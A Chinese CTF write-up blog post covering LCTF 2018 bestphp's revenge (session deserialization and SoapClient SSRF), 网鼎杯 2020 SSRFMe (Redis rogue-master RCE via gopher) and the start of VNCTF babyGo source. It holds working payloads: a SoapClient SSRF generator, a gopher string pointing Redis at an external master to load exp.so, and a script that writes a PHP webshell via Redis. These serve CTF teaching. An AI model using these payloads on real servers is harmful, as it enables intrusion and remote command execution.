[LCTF 2018]bestphp’s revenge 预习
session反序列化
1
2
3
php_binary 键名的长度对应的ascii字符+键名+经过serialize()函数序列化后的值 php 键名+竖线(|)+经过serialize()函数处理过的值 php_serialize 经过serialize()函数处理过的值,会将键名和值当作一个数组序列化,也是最常见的序列化字符串
1
2
3
4
5
6
当我们如果用php_serialize存入一组数据的时候 $_SESSION['name'] = '|sky'; 他会保存为a:1:{s:4:"name";s:4:"|sky";} 用php模式(默认)取出的时候 |前面会被当做键值a:1:{s:4:"name";s:3:" 从而引发注入
SoapClient原生类
浅入深出谭谈 HTTP 响应拆分(CRLF Injection)攻击(上) - 先知社区 (aliyun.com)
正文

访问/falg.php
1
2
3
4
5
6
7
only localhost can get flag!session_start(); echo 'only localhost can get flag!'; $flag = 'LCTF{*************************}'; if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){ $_SESSION['flag'] = $flag; } only localhost can get flag!
我们利用SoapClient反序列化实现ssrf本地访问,通过session反序列化触发
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php $a = new SoapClient (null , array ( 'user_agent' => "feng\r\nCookie:PHPSESSID=d3ao04u25q6hoh3c4jbead9ru9" , 'uri' => 'feng' , 'location' => 'http://127.0.0.1/flag.php' ) ); $b = serialize ($a );echo urlencode ($b );

如果利用session反序列化,正常肯定是ini_set来设置,但是它不接受数组,正好session_start接受
PHP 7 中 session_start () 函数可以接收一个数组作为参数,可以覆盖 php.ini 中 session 的配置项,这个特性也引入了一个新的 php.ini 设置session.lazy_write


先更改session序列化时候的引擎,将payload写入session中
之后利用extract变量覆盖$b,调用这个对象的不存在的方法welcome_to_the_lctf2018触发_call
call_user_func(‘call_user_func’,array(‘SoapClient’,’welcome_to_the_lctf2018’))
再将PHPSESSID改成payload中构造的那个,再访问页面即可得到flag
[网鼎杯 2020 玄武组]SSRFMe 预习:
主从复制
创建一个恶意的Redis服务器作为Redis主机(master),该Redis主机能够回应其他连接他的Redis从机的响应。有了恶意的Redis主机之后,就会远程连接目标Redis服务器,通过 slaveof 命令将目标Redis服务器设置为我们恶意Redis的Redis从机(slaver)。然后将恶意Redis主机上的exp同步到Reids从机上,并将dbfilename设置为exp.so。最后再控制Redis从机(slaver)加载模块执行系统命令即可
正文:
这里对127.0.0.1进行过滤,我们可以利用
http://0.0.0.0/hint.phphttp://[0:0:0:0:0:ffff:127.0.0.1]/hint.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
<?php function check_inner_ip ($url $match_result =preg_match ('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/' ,$url ); if (!$match_result ) { die ('url fomat error' ); } try { $url_parse =parse_url ($url ); } catch (Exception $e ) { die ('url fomat error' ); return false ; } $hostname =$url_parse ['host' ]; $ip =gethostbyname ($hostname ); $int_ip =ip2long ($ip ); return ip2long ('127.0.0.0' )>>24 == $int_ip >>24 || ip2long ('10.0.0.0' )>>24 == $int_ip >>24 || ip2long ('172.16.0.0' )>>20 == $int_ip >>20 || ip2long ('192.168.0.0' )>>16 == $int_ip >>16 ; } function safe_request_url ($url if (check_inner_ip ($url )) { echo $url .' is inner ip' ; } else { $ch = curl_init (); curl_setopt ($ch , CURLOPT_URL, $url ); curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 ); curl_setopt ($ch , CURLOPT_HEADER, 0 ); $output = curl_exec ($ch ); $result_info = curl_getinfo ($ch ); if ($result_info ['redirect_url' ]) { safe_request_url ($result_info ['redirect_url' ]); } curl_close ($ch ); var_dump ($output ); } } if (isset ($_GET ['url' ])){ $url = $_GET ['url' ]; if (!empty ($url )){ safe_request_url ($url ); } } else { highlight_file (__FILE__ ); } ?>
看到这里想到了file_put_contents绕过死亡die写入tmp文件
但这里告诉了我们redis的密码root
redis 在主从复制时 slave 与 master 的通信如下
1
2
3
4
5
6
7
8
9
10
SLAVEOF 192.168.100.1 21000//使 Redis 客户端作为从属服务器,连接到主服务器的 IP 地址为 "192.168.100.1",端口为 "21000" +OK PING //测试与 Redis 服务器的连接是否存在 +PONG REPLCONF listening-port 6379 //设置 Redis 从属服务器的监听端口为 "6379" +OK REPLCONF capa eof capa psync2 //设置 Redis 从属服务器的复制能力 +OK PSYNC <40-bytes-data> //使用 PSYNC2 协议进行同步 +FULLRESYNC <40-bytes-data> <raw-data> //进行全量同步
可以看到 master 最后向 slave 发送 FULLRESYNC 执行全量同步的时候会带上 master 的 rdb 数据库 (raw data)
这时我们把 raw data 改成其它文件来发送, 就可以达到任意文件写的效果
然后 redis 从 4.0 开始支持导入自定义 module, 所以我们可以利用自定义的 module 来执行任意命令或者反弹 shell
整体思路就是先伪造主从复制的数据包将 exp.so 这个 redis module 传到目标机环境上, 再执行 module load /path/to/exp.so 导入 module, 最后调用 module 中的自定义函数执行命令
1
2
3
4
5
6
config set dir /tmp config set dbfilename exp.so//设置 Redis 服务器的数据文件名为 "exp.so" slaveof x.x.x.x yyyy//连接到主服务器的 IP 地址为 "x.x.x.x",端口为 "yyyy" slaveof no one //将 Redis 服务器设为独立服务器 module load /tmp/exp.so //加载 "/tmp/exp.so" 模块 system.exec 'whoami'
具体实操时redis-rogue-server这个项目我们需要把默认的exp.so放在redis-ssrf-master这个项目下
修改ssrf-redis.py中的端口,命令,密码
ssrf-redis.py生成payload
1 gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2413%0D%0A39.105.125.61%0D%0A%244%0D%0A6666%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%2414%0D%0Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
因为还需要在url中传参,会解码一次,所以还需要url编码一次,开启rogue-server.py建立从节点,这样exp.so即可成功执行
buu的环境估计有问题,预期解我各种方式尝试了很久都没办法
换个解法….
利用gopher打redis脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
def urlencode (data ): enc_data = '' for i in data: h = str (hex (ord (i))).replace('0x' , '' ) if len (h) == 1 : enc_data += '%0' + h.upper() else : enc_data += '%' + h.upper() return enc_data payload = '''auth root #用root为密码登录 flushall #清空整个 Redis 数据库中的所有数据,包括所有的键和值 set k WEBSHELL #设置k键,值为<?php system($_GET[1]);?> config set dir /var/www/html #Redis服务器将使用"/var/www/html"作为存储数据库文件的默认目录 config set dbfilename shell.php #Redis 服务器将使用 "shell.php" 作为存储数据库内容的文件名 save quit''' redis_payload = '' for i in payload.split('\n' ): arg_num = '*' + str (len (i.split(' ' ))) redis_payload += arg_num + '\r\n' for j in i.split(' ' ): arg_len = '$' + str (len (j)) redis_payload += arg_len + '\r\n' redis_payload += j + '\r\n' webshell = "<?php system($_GET[1]);?>" redis_payload = redis_payload.replace('$8\r\nWEBSHELL' , '$' + str (len (webshell)) + '\r\n' + webshell) gopher_payload = 'gopher://0.0.0.0:6379/_' + urlencode(redis_payload) print (gopher_payload)
输出:
1 gopher://0.0.0.0:6379/_%2A%32%0D%0A%24%34%0D%0A%61%75%74%68%0D%0A%24%34%0D%0A%72%6F%6F%74%0D%0A%2A%31%0D%0A%24%38%0D%0A%66%6C%75%73%68%61%6C%6C%0D%0A%2A%33%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%31%0D%0A%6B%0D%0A%24%32%35%0D%0A%3C%3F%70%68%70%20%73%79%73%74%65%6D%28%24%5F%47%45%54%5B%31%5D%29%3B%3F%3E%0D%0A%2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%33%0D%0A%64%69%72%0D%0A%24%31%33%0D%0A%2F%76%61%72%2F%77%77%77%2F%68%74%6D%6C%0D%0A%2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%31%30%0D%0A%64%62%66%69%6C%65%6E%61%6D%65%0D%0A%24%39%0D%0A%73%68%65%6C%6C%2E%70%68%70%0D%0A%2A%31%0D%0A%24%34%0D%0A%73%61%76%65%0D%0A%2A%31%0D%0A%24%34%0D%0A%71%75%69%74%0D%0A
由于不太了解redis命令,分析一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
*2 //表示有两个参数auth root $4 //表示4个字符 auth $4 root *1 $8 flushall *3 $3 set $1 k $25 <?php system($_GET[1]);?> *4 $6 config $3 set $3 dir $13 /var/www/html *4 $6 config $3 set $10 dbfilename $9 shell.php *1 $4 save *1 $4 quit
看一下redis服务器数据库键值对储存长啥样,前面的aaaaaaaa是我后来又设置的
VNctf babyGo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 package mainimport ( "encoding/gob" "fmt" "github.com/PaulXu-cn/goeval" "github.com/duke-git/lancet/cryptor" "github.com/duke-git/lancet/fileutil" "github.com/duke-git/lancet/random" "github.com/gin-contrib/sessions" "github.com/gin-contrib/sessions/cookie" "github.com/gin-gonic/gin" "net/http" "os" "path/filepath" "strings" ) type User struct { Name string Path string Power string } func main () r := gin.Default() store := cookie.NewStore(random.RandBytes(16 )) r.Use(sessions.Sessions("session" , store)) r.LoadHTMLGlob("template/*" ) r.GET("/" , func (c *gin.Context) userDir := "/tmp/" + cryptor.Md5String(c.ClientIP()+"VNCTF2023GoGoGo~" ) + "/" session := sessions.Default(c) session.Set("shallow" , userDir) session.Save() fileutil.CreateDir(userDir) gobFile, _ := os.Create(userDir + "user.gob" ) user := User{Name: "ctfer" , Path: userDir, Power: "low" } encoder := gob.NewEncoder(gobFile) encoder.Encode(user) if fileutil.IsExist(userDir) && fileutil.IsExist(userDir+"user.gob" ) { c.HTML(200 , "index.html" , gin.H{"message" : "Your path: " + userDir}) return } c.HTML(500 , "index.html" , gin.H{"message" : "failed to make user dir" }) }) r.GET("/upload" , func (c *gin.Context) c.HTML(200 , "upload.html" , gin.H{"message" : "upload me!" }) }) r.POST("/upload" , func (c *gin.Context) session := sessions.Default(c) if session.Get("shallow" ) == nil { c.Redirect(http.StatusFound, "/" ) } userUploadDir := session.Get("shallow" ).(string ) + "uploads/" fileutil.CreateDir(userUploadDir) file, err := c.FormFile("file" ) if err != nil { c.HTML(500 , "upload.html" , gin.H{"message" : "no file upload" }) return } ext := file.Filename[strings.LastIndex(file.Filename, "." ):] if ext == ".gob" || ext == ".go" { c.HTML(500 , "upload.html" , gin.H{"message" : "Hacker!" }) return } filename := userUploadDir + file.Filename if fileutil.IsExist(filename) { fileutil.RemoveFile(filename) } err = c.SaveUploadedFile(file, filename) if err != nil { c.HTML(500 , 